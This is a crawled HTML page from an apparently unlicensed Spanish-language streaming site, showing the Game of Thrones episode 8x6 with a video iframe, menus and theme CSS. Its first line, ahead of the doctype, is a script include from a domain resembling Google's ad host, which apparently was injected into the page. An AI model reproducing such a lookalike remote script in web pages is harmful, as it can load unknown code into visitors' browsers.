

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/episode/juego-de-tronos-8x6/
body_size: 16267
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>Juego de Tronos 8&#215;6 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-episodes term-juego-de-tronos-8x6 term-8579 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>    <div class="Body">                
<div class="TPost A D">
    <div class="Container">

                <div class="optns-bx">
                
                    <div class="drpdn">
                        <button class="bstd Button">
                            <span>Español Latino <span>Language</span></span>
                            <i class="fa-chevron-down"></i>
                        </button>
                        <ul class="optnslst trsrcbx">
                                                                <li>
                                        <button  data-typ="episode" data-key="0" data-id="8579" class="Button sgty on">
                                            <span class="nmopt">01</span>
                                            <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                        </button>
                                    </li>

                                                        
                                                    </ul>
                    </div>
                            </div>
        

        <div class="VideoPlayer">
            
<div id="VideoOption01" class="Video on">
        <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=8579&trtype=2" allowfullscreen frameborder="0"></iframe>
</div>

<section id="VidOpt" class="VideoOptions">
    <div class="Top AAIco-list">
        <div class="Title">Options</div>
    </div>

  
        <ul class="ListOptions">
                            <li data-typ="episode" data-key="0" data-id="8579" class="OptionBx on" data-VidOpt="VideoOption01">
                    <div class="Optntl">Option <span>01</span></div>
                    
                                        <p class="AAIco-language">Español Latino</p>
                    <p class="AAIco-dns">Uqload</p>

                                        <p class="AAIco-equalizer">1080p - HD</p>
                    <span class="Button">WATCH ONLINE</span>
                </li>
                    </ul>
 
</section>


<span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
<span class="lgtbx"></span>



<div class="navepi tagcloud">
    <a href="https://pelislatino247.com/episode/juego-de-tronos-8x5/" class="prev"> <i class="fa-arrow-left"></i> <span> Previous </span> </a>    
    <a href="https://pelislatino247.com/series/juego-de-tronos/" class="list prev"><i class="fa-list"></i> <span>Episodios</span></a>

    <a href="javascript:void(0)" class="next off"> <span> Next </span> <i class="fa-arrow-right"></i> </a>    
</div>        </div>
        <div class="Image">
            <figure class="Objf"><img src="https://image.tmdb.org/t/p/w1280/3x8tJon5jXFa1ziAM93hPKNyW7i.jpg" alt="Image Juego de Tronos"></figure>
        </div>
    </div>
</div>        <div class="Main Container">            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            		<div class="TpRwCont ">            <main>            	<article class="TPost A">
    <header class="Container">
        <div class="TPMvCn">
            <a href="javascript:void(0)">
                <h1 class="Title">Juego de Tronos El trono de hierro</h1>
            </a>
            <div class="Info">
                <span class="Date">2019</span>                <span class="Time">60 min</span>                <a href="https://pelislatino247.com/series/juego-de-tronos/">All Episodes</a>
            </div>
            <div class="Description">
